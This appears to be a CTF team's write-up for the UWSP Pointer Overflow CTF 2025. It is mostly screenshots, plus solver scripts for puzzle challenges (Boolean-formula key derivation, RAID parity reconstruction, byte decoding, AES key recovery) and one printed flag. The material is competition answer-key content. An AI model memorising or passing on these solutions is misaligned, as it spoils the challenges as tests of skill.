

1C3GH3TT0 – JUKE
WRITEUPS

UWSP Pointer Overflow CTF 2025



Categories

Forensics 4
Forensics 100-2 The Night Shift 4
Forensics 100-4 Trace Elements 4
Forensics 200-2 Wintermute 4
Forensics 300-1 Built Up in my Head 4
Forensics 300-2 The Sound and the Fury 5
Forensics 400 Storm Over the Prairie 5
Stego 5
Stego 100-1 Ink Between the Lines 5
Stego 100-2 The Quiet Part 5
Stego 100-3 Low Tide at Midnight 6
Stego 200-1 Needle in the Chorus 6
Stego 300-1 Ouroboros 7
Stego 300-2 Blind Man's Bluff 7
Stego 400 The Weight of Silence 7
Misc 7
Misc 100-2 The Seven Year Itch 8
Misc 200-1 Mason, In Light 8
Misc 200-2 Mouthful of Marbles 8
Misc 300-1 La Catedral 11
Misc 400 Digital Palimpsest 14
Misc (Stego) 200-3 Dead Letter Office 16
Reversing 16
Reverse 100-4 Gremlins in the Gears 17
Reverse 300-1 Through a Glass Darkly 17
Reverse 300-2 Make the Pieces Sing 17
Reverse 400 Saint's Rowboat 17
OSINT 18
OSINT 200-1 The Paper Trail 18
OSINT 400 Behave, Ye Strangers 19
Web 19
Web 100-4 Redirection Junction 20
Web 200-1 What's Mine is Yours 20
Web 300-1 Friend of a Friend 22
Web 300-2 The Shape of Water 24
Web 400 Mouth of Sauron 24
Crypto 25
Crypto 200-1 Two Wrongs Make a Right 25

Forensics

Forensics 100-2 The Night Shift


Forensics 100-4 Trace Elements


Forensics 200-2 Wintermute


Forensics 300-1 Built Up in my Head


Forensics 300-2 The Sound and the Fury


Forensics 400 Storm Over the Prairie


Stego

Stego 100-1 Ink Between the Lines


Stego 100-2 The Quiet Part
Get python script from the hint video and fix it to get the flag

Stego 100-3 Low Tide at Midnight


Stego 200-1 Needle in the Chorus


Stego 300-1 Ouroboros


Stego 300-2 Blind Man's Bluff


Stego 400 The Weight of Silence


Misc

Misc 100-2 The Seven Year Itch


Misc 200-1 Mason, In Light


Misc 200-2 Mouthful of Marbles
1. 00:00.100,green,marble1,0
2. 00:00.239,green,marble2,0
3. 00:00.417,green,marble3,0
4. 00:00.545,green,marble4,0
5. 00:00.695,green,marble5,0
6. 00:00.801,green,marble6,0
7. 00:00.934,green,marble7,0
8. 00:01.068,green,marble8,0
9. 00:01.221,green,marble9,0
10. 00:01.302,green,marble10,0
11. 00:01.461,green,marble11,1 P
12. 00:01.626,green,marble12,0
13. 00:01.803,green,marble13,0
14. 00:01.952,green,marble14,0
15. 00:02.025,red,marble15,0
16. 00:02.139,red,marble16,1 PO
17. 00:02.304,green,marble17,0
18. 00:02.477,green,marble18,0
19. 00:02.621,blue,marble19,0
20. 00:02.726,green,marble20,0
21. 00:02.817,red,marble21,0
22. 00:02.898,red,marble22,0
23. 00:03.059,red,marble23,1 POC
24. 00:03.228,green,marble24,0
25. 00:03.365,red,marble25,0
26. 00:03.495,blue,marble26,0
27. 00:03.622,green,marble27,0
28. 00:03.761,green,marble28,0
29. 00:03.894,green,marble29,0
30. 00:04.053,green,marble30,0
31. 00:04.118,green,marble31,0
32. 00:04.187,green,marble32,0
33. 00:04.299,green,marble33,1 POCT
34. 00:04.442,red,marble34,0
35. 00:04.527,blue,marble35,0
36. 00:04.600,red,marble36,0
37. 00:04.696,red,marble37,0
38. 00:04.781,red,marble38,0
39. 00:04.898,red,marble39,0
40. 00:05.053,red,marble40,1 POCTF
41. 00:05.230,blue,marble41,0
42. 00:05.409,green,marble42,0
43. 00:05.542,red,marble43,0
44. 00:05.701,yellow,marble44,1 POCTF{
45. 00:05.832,red,marble45,0
46. 00:05.970,red,marble46,0
47. 00:06.129,green,marble47,0
48. 00:06.279,green,marble48,0
49. 00:06.433,green,marble49,0
50. 00:06.567,green,marble50,0
51. 00:06.685,green,marble51,0
52. 00:06.860,green,marble52,0
53. 00:06.923,green,marble53,0
54. 00:07.086,green,marble54,1 POCTF{U
55. 00:07.212,green,marble55,0
56. 00:07.366,green,marble56,0
57. 00:07.459,blue,marble57,0
58. 00:07.535,red,marble58,0
59. 00:07.635,green,marble59,0
60. 00:07.799,green,marble60,0
61. 00:07.869,green,marble61,0
62. 00:07.953,green,marble62,0
63. 00:08.069,green,marble63,1 POCTF{UW
64. 00:08.198,red,marble64,0
65. 00:08.312,red,marble65,0
66. 00:08.427,red,marble66,0
67. 00:08.494,green,marble67,0
68. 00:08.635,green,marble68,0
69. 00:08.754,green,marble69,0
70. 00:08.858,green,marble70,0
71. 00:08.966,green,marble71,0
72. 00:09.034,green,marble72,0
73. 00:09.120,green,marble73,1 POCTF{UWS
74. 00:09.225,red,marble74,0
75. 00:09.302,green,marble75,0
76. 00:09.432,red,marble76,0
77. 00:09.583,green,marble77,0
78. 00:09.750,green,marble78,0
79. 00:09.852,green,marble79,0
80. 00:09.962,green,marble80,1 POCTF{UWSP
81. 00:10.101,green,marble81,0
82. 00:10.280,green,marble82,0
83. 00:10.419,yellow,marble83,1 POCTF{UWSP_
84. 00:10.568,blue,marble84,0
85. 00:10.697,green,marble85,0
86. 00:10.796,green,marble86,0
87. 00:10.955,blue,marble87,0
88. 00:11.066,red,marble88,0
89. 00:11.237,red,marble89,1 POCTF{UWSP_C
90. 00:11.342,green,marble90,0
91. 00:11.476,green,marble91,0
92. 00:11.554,red,marble92,0
93. 00:11.693,red,marble93,0
94. 00:11.858,red,marble94,0
95. 00:11.953,red,marble95,0
96. 00:12.110,red,marble96,0
97. 00:12.265,red,marble97,0
98. 00:12.355,red,marble98,1 POCTF{UWSP_CH
99. 00:12.464,red,marble99,0
100. 00:12.567,blue,marble100,1 POCTF{UWSP_CHA
101. 00:12.637,green,marble101,0
102. 00:12.714,blue,marble102,0
103. 00:12.894,green,marble103,0
104. 00:12.979,red,marble104,0
105. 00:13.120,red,marble105,0
106. 00:13.236,red,marble106,0
107. 00:13.310,red,marble107,0
108. 00:13.455,red,marble108,0
109. 00:13.546,red,marble109,0
110. 00:13.644,red,marble110,0
111. 00:13.710,red,marble111,0
112. 00:13.832,red,marble112,1 POCTF{UWSP_CHAI
113. 00:13.993,green,marble113,0
114. 00:14.171,red,marble114,0
115. 00:14.318,red,marble115,0
116. 00:14.487,red,marble116,0
117. 00:14.633,red,marble117,0
118. 00:14.712,red,marble118,0
119. 00:14.836,red,marble119,1 POCTF{UWSP_CHAIN
120. 00:14.994,green,marble120,0
121. 00:15.091,yellow,marble121,1 POCTF{UWSP_CHAIN_
122. 00:15.153,blue,marble122,0
123. 00:15.223,green,marble123,0
124. 00:15.402,green,marble124,0
125. 00:15.520,green,marble125,0
126. 00:15.674,green,marble126,0
127. 00:15.826,green,marble127,0
128. 00:15.888,green,marble128,0
129. 00:15.970,green,marble129,0
130. 00:16.131,green,marble130,0
131. 00:16.215,green,marble131,0
132. 00:16.295,green,marble132,0
133. 00:16.385,green,marble133,0
134. 00:16.541,green,marble134,1 POCTF{UWSP_CHAIN_O
135. 00:16.629,green,marble135,0
136. 00:16.748,blue,marble136,0
137. 00:16.899,red,marble137,0
138. 00:17.062,red,marble138,0
139. 00:17.173,red,marble139,0
140. 00:17.319,red,marble140,0
141. 00:17.418,red,marble141,1 POCTF{UWSP_CHAIN_OF
142. 00:17.574,blue,marble142,0
143. 00:17.688,red,marble143,0
144. 00:17.848,red,marble144,0
145. 00:18.024,yellow,marble145,1 POCTF{UWSP_CHAIN_OF_
146. 00:18.122,red,marble146,0
147. 00:18.195,blue,marble147,0
148. 00:18.325,red,marble148,0
149. 00:18.467,red,marble149,0
150. 00:18.643,red,marble150,0
151. 00:18.754,red,marble151,0
152. 00:18.887,red,marble152,1 POCTF{UWSP_CHAIN_OF_F
153. 00:19.023,red,marble153,0
154. 00:19.138,green,marble154,0
155. 00:19.240,red,marble155,0
156. 00:19.408,red,marble156,0
157. 00:19.538,red,marble157,0
158. 00:19.657,red,marble158,0
159. 00:19.777,red,marble159,0
160. 00:19.932,red,marble160,0
161. 00:20.016,red,marble161,0
162. 00:20.085,red,marble162,0
163. 00:20.154,red,marble163,1 POCTF{UWSP_CHAIN_OF_FO
164. 00:20.222,green,marble164,0
165. 00:20.285,blue,marble165,0
166. 00:20.448,green,marble166,0
167. 00:20.594,green,marble167,0
168. 00:20.770,green,marble168,0
169. 00:20.861,green,marble169,0
170. 00:20.928,green,marble170,0
171. 00:21.057,green,marble171,0
172. 00:21.187,green,marble172,0
173. 00:21.366,green,marble173,0
174. 00:21.440,green,marble174,0
175. 00:21.608,green,marble175,0
176. 00:21.751,green,marble176,0
177. 00:21.861,green,marble177,1 POCTF{UWSP_CHAIN_OF_FO
178. 00:21.956,red,marble178,0
179. 00:22.124,green,marble179,0
180. 00:22.246,green,marble180,0
181. 00:22.307,green,marble181,0
182. 00:22.463,green,marble182,1 POCTF{UWSP_CHAIN_OF_FOL
183. 00:22.600,blue,marble183,0
184. 00:22.761,green,marble184,0
185. 00:22.827,green,marble185,0
186. 00:22.991,green,marble186,0
187. 00:23.148,green,marble187,0
188. 00:23.255,green,marble188,0
189. 00:23.417,green,marble189,0
190. 00:23.532,green,marble190,0
191. 00:23.671,green,marble191,1 POCTF{UWSP_CHAIN_OF_FOLS
192. 00:23.784,red,marble192,0
193. 00:23.907,red,marble193,0
194. 00:23.991,blue,marble194,0
195. 00:24.075,blue,marble195,0
196.
197. POCTF{UWSP_CHAIN_OF_FOOLS}
198. poctf{uwsp_ch41n_0f_f00l5}
199.
200. green -1
201. red +1
202. blue start
203. yellow special char

Misc 300-1 La Catedral

1. import hashlib
2. import base64
3. import itertools
4.
5. # Ciphertext provided in the challenge
6. C = "73RP4R137EN86P4BGR84846G6N0F9Y28071Z3F6DCX4SY0W79JPKSXK2CRJNZFCM6ZPFTWTKF3FJGKQYJWP7QGZTP7E00"
7.
8. # Options - change if needed
9. arrow_mode = 'imp' # 'imp' or 'nor'
10. nibble_order = 'n3n2n1n0' # 'n3n2n1n0' (n0 is LSB) or 'n0n1n2n3' (alternate)
11.
12. # Logical primitives
13. def NOT(x): return not x
14. def AND(*args):
15. if len(args) == 0: return True
16. return all(bool(a) for a in args)
17. def OR(*args):
18. if len(args) == 0: return False
19. return any(bool(a) for a in args)
20. def XOR(x,y): return (bool(x) != bool(y))
21. def NOR(x,y): return not (x or y)
22. def XNOR(x,y): return (bool(x) == bool(y))
23. def IMP(x,y):
24. if arrow_mode == 'imp':
25. return (not x) or y
26. elif arrow_mode == 'nor':
27. return not (x or y)
28. else:
29. raise ValueError("arrow_mode must be 'imp' or 'nor'")
30.
31. # Define pages
32. pages = [
33. ("F_1", lambda A,B,C,D: XOR(XNOR(A,B), AND(C, NOT(D)))), # (A↔B)⊕(C∧¬D)
34. ("F_2", lambda A,B,C,D: AND(OR(A,C), XOR(NOT(B), D))), # (A∨C)∧(¬B⊕D)
35. ("F_3", lambda A,B,C,D: AND(IMP(A,B), IMP(C,D))), # (A→B)∧(C→D)
36. ("F_4", lambda A,B,C,D: OR(AND(A, NOT(B)), XNOR(C,D))), # (A∧¬B)∨(C↔D)
37. ("F_5", lambda A,B,C,D: XOR(XOR(A,B), XOR(C,D))), # (A⊕B⊕C⊕D)
38. ("F_6", lambda A,B,C,D: OR(AND(A,C), AND(NOT(A), NOT(C), D))), # (A∧C)∨(¬A∧¬C∧D)
39. ("F_7", lambda A,B,C,D: AND(XNOR(A, NOT(C)), OR(B,D))), # (A↔¬C)∧(B∨D)
40. ("F_8", lambda A,B,C,D: XOR(IMP(A, AND(B,C)), D)), # (A→(B∧C))⊕D
41. ("F_9", lambda A,B,C,D: OR(AND(NOT(A), B), IMP(C,D))), # (¬A∧B)∨(C→D)
42. ("F_10", lambda A,B,C,D: OR(AND(A,B), AND(NOT(B), C), AND(D, NOT(A)))), # (A∧B)∨(¬B∧C)∨(D∧¬A)
43. ("F_11", lambda A,B,C,D: XNOR(XOR(A,D), XOR(B,C))), # (A⊕D)↔(B⊕C)
44. ("F_12", lambda A,B,C,D: AND(OR(A,B), OR(NOT(C), D))), # (A∨B)∧(¬C∨D)
45. ("F_13", lambda A,B,C,D: XOR(IMP(A,C), IMP(B,D))), # (A→C)⊕(B→D)
46. ("F_14", lambda A,B,C,D: AND(XNOR(NOT(A), B), XNOR(NOT(C), D))), # (¬A↔B)∧(¬C↔D)
47. ("F_15", lambda A,B,C,D: OR(AND(A, NOT(D)), AND(B, NOT(C)))), # (A∧¬D)∨(B∧¬C)
48. ("F_16", lambda A,B,C,D: XOR(XOR(A,B), XOR(NOT(C), D))), # (A⊕B)⊕(¬C⊕D)
49. ("F_17", lambda A,B,C,D: AND(OR(A, NOT(D)), XNOR(B,C))), # (A∨¬D)∧(B↔C)
50. ("F_18", lambda A,B,C,D: OR(IMP(A, NOT(B)), AND(C,D))), # (A→¬B)∨(C∧D)
51. ("F_19", lambda A,B,C,D: OR(AND(NOT(A), NOT(B)), XOR(C,D))), # (¬A∧¬B)∨(C⊕D)
52. ("F_20", lambda A,B,C,D: OR(XNOR(A,C), AND(B, NOT(D)))), # (A↔C)∨(B∧¬D)
53. ("F_21", lambda A,B,C,D: OR(AND(A,B,C), AND(NOT(A), NOT(B), D))), # (A∧B∧C)∨(¬A∧¬B∧D)
54. ("F_22", lambda A,B,C,D: AND(XOR(A,C), OR(NOT(B), D))), # (A⊕C)∧(¬B∨D)
55. ("F_23", lambda A,B,C,D: AND(OR(A,B,C), OR(NOT(A), NOT(B), D))), # (A∨B∨C)∧(¬A∨¬B∨D)
56. ("F_24", lambda A,B,C,D: AND(IMP(A,D), IMP(B,C))), # (A→D)∧(B→C)
57. ("F_25", lambda A,B,C,D: XOR(AND(A, NOT(C)), AND(B, D))), # (A∧¬C)⊕(B∧D)
58. ("F_26", lambda A,B,C,D: XNOR(OR(A, NOT(B)), OR(C, D))), # (A∨¬B)↔(C∨D)
59. ("F_27", lambda A,B,C,D: OR(AND(A, D), AND(NOT(B), NOT(C)))), # (A∧D)∨(¬B∧¬C)
60. ("F_28", lambda A,B,C,D: IMP(XOR(XOR(A,B), NOT(C)), D)), # (A⊕B⊕¬C)→D
61. ("F_29", lambda A,B,C,D: AND(XNOR(A,B), OR(NOT(C), NOT(D)))), # (A↔B)∧(¬C∨¬D)
62. ("F_30", lambda A,B,C,D: XNOR(IMP(A,B), IMP(C, NOT(D)))), # (A→B)↔(C→¬D)
63. ("F_31", lambda A,B,C,D: AND(XOR(NOT(A), NOT(B)), XOR(C,D))), # (¬A⊕¬B)∧(C⊕D)
64. ("F_32", lambda A,B,C,D: XNOR(OR(A,C), OR(B,D))), # (A∨C)↔(B∨D)
65. ]
66.
67. # Evaluate each page
68. def eval_page(func):
69. bits = []
70. for bits_tuple in itertools.product([False, True], repeat=4):
71. A,B,C,D = bits_tuple
72. val = bool(func(A,B,C,D))
73. bits.append(val)
74. return bits
75.
76. page_bits = [(name, eval_page(func)) for name, func in pages]
77.
78. # Folding to nibble
79. def fold_bits_to_nibble(bits, order='n3n2n1n0'):
80. n0 = bits[0] ^ bits[4] ^ bits[8] ^ bits[12]
81. n1 = bits[1] ^ bits[5] ^ bits[9] ^ bits[13]
82. n2 = bits[2] ^ bits[6] ^ bits[10] ^ bits[14]
83. n3 = bits[3] ^ bits[7] ^ bits[11] ^ bits[15]
84. n0i = int(n0); n1i = int(n1); n2i = int(n2); n3i = int(n3)
85. if order == 'n3n2n1n0':
86. val = (n0i) | (n1i<<1) | (n2i<<2) | (n3i<<3)
87. elif order == 'n0n1n2n3':
88. val = (n3i) | (n2i<<1) | (n1i<<2) | (n0i<<3)
89. else:
90. raise ValueError("Unknown nibble order")
91. return val
92.
93. hex_nibbles = []
94. for name, bits in page_bits:
95. val = fold_bits_to_nibble(bits, order=nibble_order)
96. hex_nibbles.append(val)
97.
98. hex_key = ''.join("{:x}".format(v).upper() for v in hex_nibbles)
99. print("Hex key (32 chars):", hex_key)
100.
101. # Compute sha256(key)
102. key = hashlib.sha256(hex_key.encode('ascii')).digest()
103. print("SHA256(key) hex:", hashlib.sha256(hex_key.encode('ascii')).hexdigest())
104.
105. # Base32 decoding
106. RFC_ALPHABET = "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567"
107. CROCK_ALPHABET = "0123456789ABCDEFGHJKMNPQRSTVWXYZ"
108.
109. def try_rfc4648(s):
110. s2 = s.strip().upper().replace(' ', '').replace('-', '')
111. padding = (-len(s2)) % 8
112. s2 += '=' * padding
113. try:
114. return base64.b32decode(s2, casefold=True)
115. except Exception as e:
116. return None
117.
118. def crockford_to_rfc(s):
119. s2 = s.strip().upper().replace(' ', '').replace('-', '')
120. mapping = {}
121. for i,ch in enumerate(CROCK_ALPHABET):
122. mapping[ch] = i
123. mapping['O'] = 0; mapping['I'] = 1; mapping['L'] = 1; mapping['U'] = 30
124. out = []
125. for ch in s2:
126. if ch not in mapping:
127. return None
128. v = mapping[ch]
129. out.append(RFC_ALPHABET[v])
130. joined = ''.join(out)
131. padding = (-len(joined)) % 8
132. joined += '=' * padding
133. return joined
134.
135. def try_crockford(s):
136. mapped = crockford_to_rfc(s)
137. if not mapped:
138. return None
139. try:
140. return base64.b32decode(mapped, casefold=True)
141. except Exception:
142. return None
143.
144. ct_rfc = try_rfc4648(C)
145. ct_crock = try_crockford(C)
146.
147. candidates = []
148. if ct_rfc is not None:
149. candidates.append(("RFC4648", ct_rfc))
150. if ct_crock is not None:
151. candidates.append(("CROCKFORD->RFC", ct_crock))
152.
153. if not candidates:
154. print(" No base32 decode succeeded.")
155. else:
156. for name, ct in candidates:
157. print(f" {name}: {len(ct)} bytes")
158. pt = bytes(b ^ key[i % len(key)] for i,b in enumerate(ct))
159. print(" plaintext (utf-8):", pt.decode('utf-8'))

Misc 400 Digital Palimpsest

1. #!/usr/bin/env python3
2. import os
3. import sys
4.
5. CHUNK = 64 * 1024 # 64 KiB
6. paths = ["raid-d0.img", "raid-d1.img", "raid-d2.img"]
7.
8. # Open members
9. f = [open(p, "rb") for p in paths]
10. sizes = [os.path.getsize(p) for p in paths]
11.
12. # How many full stripes can we safely read from all three files?
13. # Each stripe consumes 1 chunk from each member.
14. max_stripes = min(sz // CHUNK for sz in sizes)
15.
16. def read_chunk(member_idx, stripe_idx):
17. """Read the 64 KiB chunk for a given member and stripe index."""
18. off = stripe_idx * CHUNK
19. f[member_idx].seek(off)
20. return f[member_idx].read(CHUNK)
21.
22. def xor_bytes(a: bytes, b: bytes) -> bytes:
23. # XOR two equal-length byte strings
24. return bytes(x ^ y for x, y in zip(a, b))
25.
26. # Output files
27. out_as_is = open("logical-as_is.bin", "wb")
28. out_fixD0 = open("logical-fixD0.bin", "wb")
29. out_fixD1 = open("logical-fixD1.bin", "wb")
30. out_smart = open("logical-smart.bin", "wb")
31.
32. def ascii_score(bs: bytes) -> int:
33. """Very simple ASCII printability score for picking 'smart' bytes."""
34. score = 0
35. for b in bs:
36. if b == 0x0A or b == 0x09:
37. score += 2
38. elif 0x20 <= b <= 0x7E:
39. score += 3
40. elif b == 0x00:
41. score -= 2
42. else:
43. score -= 1
44. return score
45.
46. for s in range(max_stripes):
47. p = s % 3
48. d0_idx = (p + 1) % 3
49. d1_idx = (p + 2) % 3
50.
51. P = read_chunk(p, s)
52. D0 = read_chunk(d0_idx, s)
53. D1 = read_chunk(d1_idx, s)
54.
55. # Basic consistency check
56. mismatch = xor_bytes(xor_bytes(D0, D1), P)
57. consistent = all(b == 0 for b in mismatch)
58.
59. # Write "as-is" logical (D0 then D1)
60. out_as_is.write(D0)
61. out_as_is.write(D1)
62.
63. if consistent:
64. # All variants identical in a consistent stripe
65. out_fixD0.write(D0); out_fixD0.write(D1)
66. out_fixD1.write(D0); out_fixD1.write(D1)
67. out_smart.write(D0); out_smart.write(D1)
68. continue
69.
70. # Reconstruct alternates for torn stripes
71. # If D0 was the one that changed (or parity is stale relative to D0),
72. # the "other" version of D0 is P ^ D1
73. D0_alt = xor_bytes(P, D1)
74. # If D1 was the one that changed (or parity is stale relative to D1),
75. # the "other" version of D1 is P ^ D0
76. D1_alt = xor_bytes(P, D0)
77.
78. # Whole-stripe variants:
79. out_fixD0.write(D0_alt); out_fixD0.write(D1)
80. out_fixD1.write(D0); out_fixD1.write(D1_alt)
81.
82. # Byte-wise "smart" merge: pick printable preference per byte
83. smart_D0 = bytearray(CHUNK)
84. smart_D1 = bytearray(CHUNK)
85.
86. for i in range(CHUNK):
87. candidates_D0 = [D0[i], D0_alt[i]]
88. # Prefer printable; tie-break by keeping "as-is"
89. c0 = candidates_D0[0]
90. if not (32 <= c0 <= 126 or c0 in (9,10)):
91. c1 = candidates_D0[1]
92. if (32 <= c1 <= 126 or c1 in (9,10)):
93. c0 = c1
94. smart_D0[i] = c0
95.
96. candidates_D1 = [D1[i], D1_alt[i]]
97. c1b = candidates_D1[0]
98. if not (32 <= c1b <= 126 or c1b in (9,10)):
99. c1alt = candidates_D1[1]
100. if (32 <= c1alt <= 126 or c1alt in (9,10)):
101. c1b = c1alt
102. smart_D1[i] = c1b
103.
104. out_smart.write(smart_D0)
105. out_smart.write(smart_D1)
106.
107. for h in (out_as_is, out_fixD0, out_fixD1, out_smart):
108. h.close()
109.
110. for fh in f:
111. fh.close()
112.
113. print("Wrote: logical-as_is.bin, logical-fixD0.bin, logical-fixD1.bin, logical-smart.bin")

Misc (Stego) 200-3 Dead Letter Office


Reversing

Reverse 100-4 Gremlins in the Gears


Reverse 300-1 Through a Glass Darkly
1. data1 = [0x43, 0x55, 0x84, 0x24, 0xf7, 0x5c, 0x90, 0xe9, 0xa8, 0xcd, 0x26, 0xbc, 0x07, 0x4a, 0x0e, 0xa8, 0xe5, 0x5a, 0x48, 0xe2, 0xba, 0x77, 0x7d, 0x6e, 0x11, 0x86, 0xbe]
2. data2 = [ord(c) for c in "through_a_glass_darkly"]
3.
4. flag = []
5. for i in range(27):
6. if i < 22:
7. j = i
8. else:
9. j = i - 22
10. # For j >= 21, we assume the value is 0 because it's out of data2 bounds.
11. if j < len(data2):
12. byte2 = data2[j]
13. else:
14. byte2 = 0
15.
16. byte1 = data1[i]
17.
18. val = (73 * i + 19) & 0xFF
19. val ^= byte2
20.
21. r = (i % 7) + 1
22. rotated = ((val << r) | (val >> (8 - r))) & 0xFF
23.
24. part = (byte1 + (-17 * i) + 123) & 0xFF
25. c = part ^ rotated
26. flag.append(c)
27.
28. s = ''.join(chr(x) for x in flag)
29. print(s)

Reverse 300-2 Make the Pieces Sing


Reverse 400 Saint's Rowboat
3. import hashlib
4. from Crypto.Cipher import AES
5.
6. # Step 1: Gather all the necessary data from the files.
7. # UID from stm32_uid.txt
8. uid_hex = "5a928ebd3f5729b548b77e73"
9. uid_bytes = bytes.fromhex(uid_hex)
10.
11. # Obfuscated keying material from otp_dump.bin
12. otp_hex = "5f08228c29eba8c448c2869bce79f60fccce3d88b0357af697b2cf43f5823228"
13. otp_bytes = bytes.fromhex(otp_hex)
14.
15. # Raw ciphertext from secret.enc
16. secret_enc_hex = "395fdae58a60af5a9ab6ed5325238531e6544eec404c70e39db60299b7109608"
17. ciphertext = bytes.fromhex(secret_enc_hex)
18.
19. print(f"[*] UID: {uid_bytes.hex()}")
20. print(f"[*] Obfuscated 'K': {otp_bytes.hex()}")
21.
22. # Step 2: Compute 'H' by hashing the UID with SHA-256.
23. H = hashlib.sha256(uid_bytes).digest()
24. print(f"[*] Derived 'H': {H.hex()}")
25.
26. # Step 3: Compute the de-obfuscated keying material 'K' by XORing.
27. K = bytes([o ^ h for o, h in zip(otp_bytes, H)])
28. print(f"[*] De-obfuscated 'K': {K.hex()}")
29.
30. # Step 4: Split 'K' into the AES key and the IV, as per the author's instructions.
31. key = K[:16]
32. iv = K[16:]
33. print(f"\n[+] Recovered AES Key: {key.hex()}")
34. print(f"[+] Recovered AES IV: {iv.hex()}")
35.
